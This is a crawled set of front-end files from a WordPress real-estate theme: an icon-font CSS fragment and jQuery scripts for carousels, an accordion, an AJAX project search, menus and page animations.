  content: "\f14a";
}
.flaticon-user-2:before {
  content: "\f14b";
}
.flaticon-envelope-1:before {
  content: "\f14c";
}
.flaticon-phone-receiver-silhouette:before {
  content: "\f14d";
}
.flaticon-microphone-black-shape:before {
  content: "\f14e";
}
.flaticon-check-mark:before {
  content: "\f14f";
}
.flaticon-award:before {
  content: "\f150";
}
.flaticon-trophy-1:before {
  content: "\f151";
}
.flaticon-trophy-2:before {
  content: "\f152";
}
.flaticon-glass-award:before {
  content: "\f153";
}
.flaticon-down-arrow-2:before {
  content: "\f154";
}
.flaticon-fire-extinguisher:before {
  content: "\f155";
}
.flaticon-air-conditioner:before {
  content: "\f156";
}
.flaticon-field:before {
  content: "\f157";
}
.flaticon-swimming-pool:before {
  content: "\f158";
}
.flaticon-muscle:before {
  content: "\f159";
}
.flaticon-city-hall:before {
  content: "\f15a";
}
.flaticon-security-camera:before {
  content: "\f15b";
}
.flaticon-policeman:before {
  content: "\f15c";
}
.flaticon-location-pin:before {
  content: "\f15d";
}
.flaticon-email-1:before {
  content: "\f15e";
}
.flaticon-phone-call-3:before {
  content: "\f15f";
}


--- FILE ---
content_type: application/javascript
request_url: https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/team.js?ver=1769199580
body_size: -88
content:
(function ($) {
	"use strict";
	var team_js = function ($scope, $) {
		
		if ($('.theme_carousel').length) {
			$(".theme_carousel").each(function (index) {
			var $owlAttr = {},
			$extraAttr = $(this).data("options");
			$.extend($owlAttr, $extraAttr);
			
			$(this).owlCarousel($owlAttr);
		});
		
		}
	}

	$(window).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/homepro_team.default', team_js);
	});
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/bannerslider.js?ver=1769199580
body_size: 64
content:
(function ($) {

    "use strict";
    
    var banner_js = function ($scope, $) {

        // Main Slider Carousel
        if ($('.banner-carousel').length) {
            $('.banner-carousel').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 0,
                dots: true,
                nav: true,
                singleItem: true,
                smartSpeed: 500,
                autoplay: true,
                autoplayTimeout: 9000,
                navText: ['<span class="flaticon-left-arrow-1"></span>', '<span class="flaticon-left-arrow-1 right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    }
                }
            });
        }

    }


    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/homepro_banner.default', banner_js);

    });
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/testimonial.js?ver=1769199580
body_size: -70
content:
(function ($) {
	"use strict";
	var theme_carousel = function ($scope, $) {
		
		// single-item-carousel
		if ($('.theme_carousel').length) {
			$(".theme_carousel").each(function (index) {
				var $owlAttr = {},
					$extraAttr = $(this).data("options");
				$.extend($owlAttr, $extraAttr);


				$(this).owlCarousel($owlAttr);

			});
		}
	}

	$(window).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/homepro_testimonials.default', theme_carousel);
	});
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/addons-script.js?ver=1769199580
body_size: 171
content:


(function ($) {

    "use strict";
    var projectsPage = 2;

   $('#find-project').on( 'click', function( e ) {

    e.preventDefault()

    var $project_status = $('[name="project_status"]').val();
    var $project_type = $('[name="project_type"]').val();
    var $project_budget = $('[name="project_budget"]').val();
    var $project_location = $('[name="project_location"]').val();
    var $posts_per_page = $('[name="posts_per_page"]').val();
    var $order_by = $('[name="order_by"]').val();
    var $order = $('[name="order"]').val();

    $.ajax({
        type: 'post', 
        dataType: "html",
        url: homeproLocalize.ajax_url, 
        data: {
            action: 'homepro_project_search',
            project_status: $project_status,
            project_type: $project_type,
            project_budget:$project_budget,
            project_location:$project_location,
            posts_per_page:$posts_per_page,
            paged: projectsPage,
            order_by:$order_by,
            order:$order,
        }, 
        beforeSend: function() {
            // setting a timeout
            $('.projects-search').html('<h6 style="text-align:center;display:block">Loding................</h6>');
        },
        success: function( res ) {
            $('.projects-search').html(res);
            $('#projectnav').hide();
        //   var total_post = $('#total_tes').val();
        //   if (total_post > length) {
        //     $('#projectnav').show();
        //   } else {
        //     $('#projectnav').hide();
        //   }
        //   projectsPage++;
        }
    })


} )


  
})(window.jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/js/faq.js?ver=1769199580
body_size: 43
content:
(function ($) {

	"use strict";

	var faq_js = function ($scope, $) {

		//Accordion Box
		if ($('.accordion-box').length) {
			$(".accordion-box").on('click', '.acc-btn', function () {

				var outerBox = $(this).parents('.accordion-box');
				var target = $(this).parents('.accordion');

				if ($(this).hasClass('active') !== true) {
					$(outerBox).find('.accordion .acc-btn').removeClass('active');
				}

				if ($(this).next('.acc-content').is(':visible')) {
					return false;
				} else {
					$(this).addClass('active');
					$(outerBox).children('.accordion').removeClass('active-block');
					$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
					target.addClass('active-block');
					$(this).next('.acc-content').slideDown(300);
				}
			});
		}

	}


	$(window).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/homepro_faq.default', faq_js);

	});
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/js/custom.js?ver=1769199580
body_size: 2661
content:
(function($) {

    "use strict";

    if ($('.main-header li.menu-item-has-children ul').length) {
        $('.main-header .navigation li.menu-item-has-children').append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');
    }

    if ($('.mobile-menu').length) {

        $('.mobile-menu .menu-box').mCustomScrollbar();

        var mobileMenuContent = $('.main-header .nav-outer .main-menu').html();
        $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
        $('.sticky-header .main-menu').append(mobileMenuContent);

        $('.mobile-menu li.menu-item-has-children .dropdown-btn').on('click', function() {
            $(this).toggleClass('open');
            $(this).prev('ul').slideToggle(500);
        });

        $('.mobile-menu li.menu-item-has-children .dropdown-btn').on('click', function() {
            $(this).prev('.megamenu').slideToggle(900);
        });

        $('.mobile-nav-toggler').on('click', function() {
            $('body').addClass('mobile-menu-visible');
        });

        $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
            $('body').removeClass('mobile-menu-visible');
        });

    }


    if ($('.scroll-to-target').length) {
        $(".scroll-to-target").on('click', function() {
            var target = $(this).attr('data-target');
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 1000);

        });
    }


    if ($('.parallax-scene-1').length) {
        var scene = $('.parallax-scene-1').get(0);
        var parallaxInstance = new Parallax(scene);
    }
    if ($('.parallax-scene-2').length) {
        var scene = $('.parallax-scene-2').get(0);
        var parallaxInstance = new Parallax(scene);
    }
    if ($('.parallax-scene-3').length) {
        var scene = $('.parallax-scene-3').get(0);
        var parallaxInstance = new Parallax(scene);
    }
    if ($('.parallax-scene-4').length) {
        var scene = $('.parallax-scene-4').get(0);
        var parallaxInstance = new Parallax(scene);
    }
    if ($('.parallax-scene-5').length) {
        var scene = $('.parallax-scene-5').get(0);
        var parallaxInstance = new Parallax(scene);
    }

    if ($('.scroll-nav').length) {
        $('.scroll-nav').onePageNav();
    }

    function headerStyle() {
        if ($('.main-header').length) {
            var windowpos = $(window).scrollTop();
            var siteHeader = $('.main-header');
            var scrollLink = $('.scroll-top');
            if (windowpos >= 350) {
                siteHeader.addClass('fixed-header');
                scrollLink.fadeIn(300);
            } else {
                siteHeader.removeClass('fixed-header');
                scrollLink.fadeOut(300);
            }
        }
    }
    headerStyle();


    function fullHeight() {
        $('.full-height').css("height", $(window).height());
    }

    function handlePreloader() {
        if ($('.loader-wrap').length) {
            $('.loader-wrap').delay(1000).fadeOut(500);
        }
        TweenMax.to($(".loader-wrap .overlay"), 1.2, {
            force3D: true,
            left: "100%",
            ease: Expo.easeInOut,
        });
    }

    if ($(".preloader-close").length) {
        $(".preloader-close").on("click", function() {
            $('.loader-wrap').delay(200).fadeOut(500);
        })
    }

    function CounterNumberChanger() {
        var timer = $('.timer');
        if (timer.length) {
            timer.appear(function() {
                timer.countTo();
            })
        }
    }

    function projectMasonaryLayout() {
        if ($('.masonary-layout').length) {
            $('.masonary-layout').isotope({
                layoutMode: 'masonry'
            });
        }
        if ($('.post-filter').length) {
            $('.post-filter li').children('.filter-text').on('click', function() {
                var Self = $(this);
                var selector = Self.parent().attr('data-filter');
                $('.post-filter li').removeClass('active');
                Self.parent().addClass('active');
                $('.filter-layout').isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 500,
                        easing: 'linear',
                        queue: false
                    }
                });
                return false;
            });
        }

        if ($('.post-filter.has-dynamic-filters-counter').length) {
            var activeFilterItem = $('.post-filter.has-dynamic-filters-counter').find('li');
            activeFilterItem.each(function() {
                var filterElement = $(this).data('filter');
                var count = $('.filter-layout').find(filterElement).length;
                $(this).children('.filter-text').append('<span class="count">' + count + '</span>');
            });
        };
    }

    // Tab Box
    function tabBox() {
        if ($('.tabs-box').length) {
            $('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
                e.preventDefault();
                var target = $($(this).attr('data-tab'));

                if ($(target).is(':visible')) {
                    return false;
                } else {
                    target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
                    $(this).addClass('active-btn');
                    target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
                    target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
                    $(target).fadeIn(300);
                    $(target).addClass('active-tab');
                }
            });
        }
    }

    function priceFilter() {
        if ($('.price-ranger').length) {
            $('.price-ranger #slider-range').slider({
                range: true,
                min: 10,
                max: 200,
                values: [11, 99],
                slide: function(event, ui) {
                    $('.price-ranger .ranger-min-max-block .min').val('$' + ui.values[0]);
                    $('.price-ranger .ranger-min-max-block .max').val('$' + ui.values[1]);
                }
            });
            $('.price-ranger .ranger-min-max-block .min').val('$' + $('.price-ranger #slider-range').slider('values', 0));
            $('.price-ranger .ranger-min-max-block .max').val('$' + $('.price-ranger #slider-range').slider('values', 1));
        };
    }

    if ($('.theme_carousel').length) {
        $(".theme_carousel").each(function(index) {
            var $owlAttr = {},
                $extraAttr = $(this).data("options");
            $.extend($owlAttr, $extraAttr);
            $(this).owlCarousel($owlAttr);
        });
    }

    if ($('.banner-carousel').length) {
        $('.banner-carousel').owlCarousel({
            animateOut: 'fadeOut',
            animateIn: 'fadeIn',
            loop: true,
            margin: 0,
            dots: true,
            nav: true,
            singleItem: true,
            smartSpeed: 500,
            autoplay: true,
            autoplayTimeout: 9000,
            navText: ['<span class="flaticon-left-arrow-1"></span>', '<span class="flaticon-left-arrow-1 right"></span>'],
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1024: {
                    items: 1
                }
            }
        });
    }

    if ($('.one-item-carousel').length) {
        $('.one-item-carousel').owlCarousel({
            loop: true,
            margin: 30,
            dots: false,
            nav: true,
            stagePadding: 0,
            singleItem: true,
            smartSpeed: 500,
            autoplay: true,
            autoplayTimeout: 6000,
            navText: ['<span class="fa fa-angle-left left"></span>', '<span class="fa fa-angle-right right"></span>'],
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                },
                850: {
                    items: 1
                },
                991: {
                    items: 2
                },
                1300: {
                    items: 3
                },
                1700: {
                    items: 4
                }
            }
        });
    }

    if ($('.partner-carousel').length) {
        $('.partner-carousel').owlCarousel({
            loop: true,
            margin: 0,
            dots: false,
            nav: false,
            stagePadding: 0,
            singleItem: true,
            smartSpeed: 500,
            autoplay: true,
            autoplayTimeout: 6000,
            navText: ['<span class="flaticon-next left"></span>', '<span class="flaticon-next right"></span>'],
            responsive: {
                0: {
                    items: 1
                },
                500: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                },
                1200: {
                    items: 4
                },
                1300: {
                    items: 4
                }
            }
        });
    }


    if ($('.accordion-box').length) {
        $(".accordion-box").on('click', '.acc-btn', function() {

            var outerBox = $(this).parents('.accordion-box');
            var target = $(this).parents('.accordion');

            if ($(this).hasClass('active') !== true) {
                $(outerBox).find('.accordion .acc-btn').removeClass('active');
            }

            if ($(this).next('.acc-content').is(':visible')) {
                return false;
            } else {
                $(this).addClass('active');
                $(outerBox).children('.accordion').removeClass('active-block');
                $(outerBox).find('.accordion').children('.acc-content').slideUp(300);
                target.addClass('active-block');
                $(this).next('.acc-content').slideDown(300);
            }
        });
    }



    if ($('.dial').length) {
        $('.dial').appear(function() {
            var elm = $(this);
            var color = elm.attr('data-fgColor');
            var perc = elm.attr('value');
            elm.knob({
                'value': 0,
                'min': 0,
                'max': 100,
                'skin': 'tron',
                'readOnly': true,
                'thickness': 0.05,
                'dynamicDraw': true,
                'displayInput': false
            });
            $({
                value: 0
            }).animate({
                value: perc
            }, {
                duration: 2000,
                easing: 'swing',
                progress: function() {
                    elm.val(Math.ceil(this.value)).trigger('change');
                }
            });
            $(this).append(function() {});
        }, {
            accY: 20
        });
    }



    if ($('.progress-levels .progress-box .bar-fill').length) {
        $(".progress-box .bar-fill").each(function() {
            $('.progress-box .bar-fill').appear(function() {
                var progressWidth = $(this).attr('data-percent');
                $(this).css('width', progressWidth + '%');
            });

        }, { accY: 0 });
    }

    if ($('.count-box').length) {
        $('.count-box').appear(function() {

            var $t = $(this),
                n = $t.find(".count-text").attr("data-stop"),
                r = parseInt($t.find(".count-text").attr("data-speed"), 10);

            if (!$t.hasClass("counted")) {
                $t.addClass("counted");
                $({
                    countNum: $t.find(".count-text").text()
                }).animate({
                    countNum: n
                }, {
                    duration: r,
                    easing: "linear",
                    step: function() {
                        $t.find(".count-text").text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $t.find(".count-text").text(this.countNum);
                    }
                });
            }

        }, { accY: 0 });
    }


    $('.video-popup').magnificPopup({
        type: 'iframe'
    });

    if ($('.lightbox-image').length) {
        $('.lightbox-image').fancybox({
            openEffect: 'fade',
            closeEffect: 'fade',

            youtube: {
                controls: 0,
                showinfo: 0
            },

            helpers: {
                media: {}
            }
        });
    }

    if ($('.paroller').length) {
        $('.paroller').paroller({
            factor: -0.1,
            factorLg: -0.1,
            type: 'foreground',
            direction: 'vertical'
        });
    }

    if ($('.paroller-2').length) {
        $('.paroller-2').paroller({
            factor: 0.05,
            factorLg: 0.05,
            type: 'foreground',
            direction: 'horizontal'
        });
    }


    if ($('.wow').length) {
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: false,
            live: true
        });
        wow.init();
    }


    if ($("[data-aos]").length) {
        AOS.init({
            duration: '1000',
            disable: 'false',
            easing: 'ease',
            mirror: true
        });
    }


    if ($('#search-popup').length) {

        $('.search-toggler').on('click', function() {
            $('#search-popup').addClass('popup-visible');
        });
        $(document).keydown(function(e) {
            if (e.keyCode === 27) {
                $('#search-popup').removeClass('popup-visible');
            }
        });

        $('.close-search,.search-popup .overlay-layer').on('click', function() {
            $('#search-popup').removeClass('popup-visible');
        });
    }

    $('select:not(.ignore)').niceSelect();


    jQuery(document).on('ready', function() {
        (function($) {
            tabBox();
            CounterNumberChanger();
            priceFilter();
        })(jQuery);
    });

    jQuery(window).on('scroll', function() {
        (function($) {
            headerStyle();
        })(jQuery);
    });

    jQuery(window).on('load', function() {
        (function($) {
            handlePreloader();
            projectMasonaryLayout();
            fullHeight();
        })(jQuery);
    });

})(window.jQuery);